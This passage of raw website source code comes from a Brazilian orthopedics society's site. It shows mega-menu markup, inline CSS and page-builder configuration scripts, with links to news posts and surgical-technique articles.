excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_97","tdc_css_class_style":"tdi_97_rand_style","category_id":"23","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_97"}';
block_tdi_97.td_column_number = "3";
block_tdi_97.block_type = "tdb_header_mega_menu";
block_tdi_97.post_count = "5";
block_tdi_97.found_posts = "43";
block_tdi_97.header_color = "";
block_tdi_97.ajax_pagination_infinite_stop = "";
block_tdi_97.max_num_pages = "9";
tdBlocksArray.push(block_tdi_97);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_97 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/nota-de-pesar-5/" rel="bookmark" class="td-image-wrap " title="Nota de pesar" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/11/08-11-25b-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/em-destaque/" class="td-post-category">EM DESTAQUE</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/nota-de-pesar-5/" rel="bookmark" title="Nota de pesar">Nota de pesar</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/nova-edicao-da-revista-mineira-de-ortopedia-e-traumatologia/" rel="bookmark" class="td-image-wrap " title="Nova edição da Revista Mineira de Ortopedia e Traumatologia!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/10/02-10-25b-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/em-destaque/" class="td-post-category">EM DESTAQUE</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/nova-edicao-da-revista-mineira-de-ortopedia-e-traumatologia/" rel="bookmark" title="Nova edição da Revista Mineira de Ortopedia e Traumatologia!">Nova edição da Revista Mineira de Ortopedia e Traumatologia!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/se-inscreva-4/" rel="bookmark" class="td-image-wrap " title="Se inscreva!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/08/27-08-25b-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/em-destaque/" class="td-post-category">EM DESTAQUE</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/se-inscreva-4/" rel="bookmark" title="Se inscreva!">Se inscreva!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/save-the-date-31-10-e-01-11-25/" rel="bookmark" class="td-image-wrap " title="Save the date: 31/10 e 01/11/25!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/08/Sem-titulo-2-324x400.png" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/em-destaque/" class="td-post-category">EM DESTAQUE</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/save-the-date-31-10-e-01-11-25/" rel="bookmark" title="Save the date: 31/10 e 01/11/25!">Save the date: 31/10 e 01/11/25!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/programacao-completa-do-xi-simposio-marcio-ibrahim-de-carvalho/" rel="bookmark" class="td-image-wrap " title="Programação completa do XI Simpósio Márcio Ibrahim de Carvalho!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/05/banner-site-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/em-destaque/" class="td-post-category">EM DESTAQUE</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/programacao-completa-do-xi-simposio-marcio-ibrahim-de-carvalho/" rel="bookmark" title="Programação completa do XI Simpósio Márcio Ibrahim de Carvalho!">Programação completa do XI Simpósio Márcio Ibrahim de Carvalho!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_97" data-td_block_id="tdi_97"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_97" data-td_block_id="tdi_97"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-2296"><a href="https://sbot-mg.org.br/categoria/como-eu-faco/"><div class="tdb-menu-item-text">COMO EU FAÇO</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_98 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98" >
<style>
/* custom css */
.tdi_98 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_98 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_98 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_98{
				    flex-direction: column-reverse;
				}.tdi_98 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_98 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_98 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #17786e;
				}.tdi_98:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_98:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_98.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_98.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_98 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_98 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_98 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_98 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_98 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_98 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_98 .entry-thumb{
					background-position: center 50%;
				}.tdi_98 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_98 .td-module-meta-info,
				.ie11 .tdi_98 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_98 .td-post-vid-time{
					display: block;
				}.tdi_98 .td-module-meta-info,
				.tdi_98 .td-next-prev-wrap{
					text-align: center;
				}.tdi_98 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_98.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_98 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_98 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_98 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_98 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_98 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_98 .td-author-date{
					display: none;
				}.tdi_98 .td-post-author-name{
					display: none;
				}.tdi_98 .td-post-date,
				.tdi_98 .td-post-author-name span{
					display: none;
				}.tdi_98 .entry-review-stars{
					display: none;
				}.tdi_98 .td-icon-star,
                .tdi_98 .td-icon-star-empty,
                .tdi_98 .td-icon-star-half{
					font-size: 15px;
				}.tdi_98 .td-module-comments{
					display: none;
				}.tdi_98 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_98:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_98 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #17786e;
				}.tdi_98 .td-module-title a{
					color: #000000;
				}.tdi_98 .td_module_wrap:hover .td-module-title a{
					color: #17786e !important;
				}.tdi_98.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_98 .td-load-more-wrap a:hover{    
					background-color: #17786e !important;
					border-color: #17786e !important;
				
					border-color: #17786e !important;
				}html:not([class*='ie']) .tdi_98 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_98 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_98 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_98 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_98 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_98 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_98 .td-module-container:before{
					bottom: -0px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_98 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_98 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_98 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_98 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_98 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_98 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_98 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_98 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_98 .td-module-container:before{
					bottom: -0px;
				}.tdi_98 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_98 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_98.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_98.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 6px;
				    height: calc( 6px + 1px );
				}.tdi_98 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_98 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_98 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_98 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_98 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_98 .td-module-container:before{
					bottom: -0px;
				}
}
</style><script>var block_tdi_98 = new tdBlock();
block_tdi_98.id = "tdi_98";
block_tdi_98.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"21","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#17786e","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#17786e","title_txt":"#000000","mm_elem_color_a":"#17786e","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#17786e","pag_h_bg":"#17786e","pag_h_border":"#17786e","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","mc1_title_tag":"p","time_ago_add_txt":"","show_review":"none","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_98","tdc_css_class_style":"tdi_98_rand_style","category_id":"5","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_98"}';
block_tdi_98.td_column_number = "3";
block_tdi_98.block_type = "tdb_header_mega_menu";
block_tdi_98.post_count = "4";
block_tdi_98.found_posts = "4";
block_tdi_98.header_color = "";
block_tdi_98.ajax_pagination_infinite_stop = "";
block_tdi_98.max_num_pages = "1";
tdBlocksArray.push(block_tdi_98);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_98 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/osteointegracao-esqueletica-transcutanea-para-amputados/" rel="bookmark" class="td-image-wrap " title="Osteointegração Esquelética Transcutânea para Amputados" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2023/12/11-12-23b-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/como-eu-faco/" class="td-post-category">COMO EU FAÇO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/osteointegracao-esqueletica-transcutanea-para-amputados/" rel="bookmark" title="Osteointegração Esquelética Transcutânea para Amputados">Osteointegração Esquelética Transcutânea para Amputados</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/tratamento-cirurgico-da-epicondilite-lateral-do-cotovelo/" rel="bookmark" class="td-image-wrap " title="Tratamento cirúrgico da epicondilite lateral do cotovelo" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2023/09/01-09-23b-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/como-eu-faco/" class="td-post-category">COMO EU FAÇO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/tratamento-cirurgico-da-epicondilite-lateral-do-cotovelo/" rel="bookmark" title="Tratamento cirúrgico da epicondilite lateral do cotovelo">Tratamento cirúrgico da epicondilite lateral do cotovelo</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/artroplastia-total-do-quadril-com-auxilio-robotico/" rel="bookmark" class="td-image-wrap " title="Artroplastia Total do Quadril com Auxílio Robótico" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2023/07/21-07-23b-1-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/como-eu-faco/" class="td-post-category">COMO EU FAÇO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/artroplastia-total-do-quadril-com-auxilio-robotico/" rel="bookmark" title="Artroplastia Total do Quadril com Auxílio Robótico">Artroplastia Total do Quadril com Auxílio Robótico</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/novidades-em-cirurgia-da-coluna/" rel="bookmark" class="td-image-wrap " title="Novidades em cirurgia da coluna" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2021/07/8-324x400.png" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/como-eu-faco/" class="td-post-category">COMO EU FAÇO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/novidades-em-cirurgia-da-coluna/" rel="bookmark" title="Novidades em cirurgia da coluna">Novidades em cirurgia da coluna</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_98" data-td_block_id="tdi_98"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_98" data-td_block_id="tdi_98"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-2298"><a href="https://sbot-mg.org.br/categoria/sugestao-de-leitura/"><div class="tdb-menu-item-text">SUGESTÃO DE LEITURA</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_99 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_99" >
<style>
/* custom css */
.tdi_99 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_99 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_99 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_99{
				    flex-direction: column-reverse;
				}.tdi_99 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_99 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_99 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #17786e;
